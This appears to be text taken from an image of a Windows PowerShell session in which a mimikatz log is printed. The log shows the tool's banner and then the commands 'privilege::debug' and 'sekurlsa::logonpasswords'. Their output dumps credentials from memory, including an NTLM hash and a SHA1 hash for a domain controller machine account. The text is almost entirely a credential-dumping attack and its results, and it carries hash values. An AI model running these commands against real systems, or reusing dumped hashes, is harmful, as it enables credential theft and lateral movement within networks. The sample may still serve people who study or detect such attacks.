 PS C:\Users\Administrator\Desktop\tools\mimikatz_trunk\x64> cat .\log.txt
.#####. mimikatz 2.2.0 (x64) #19041 Jul 4 2021 22:29:55
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 65568 (00000000:00010020)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/7/10 12:17:08
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN-2019-DC$
* Domain : WLAQ
* NTLM : 44fc74f5b9978830e7ec7dbd66cb4324
* SHA1 : b4d7277835f91fa5db53244dc3c8c1f5d7526382
tspkg :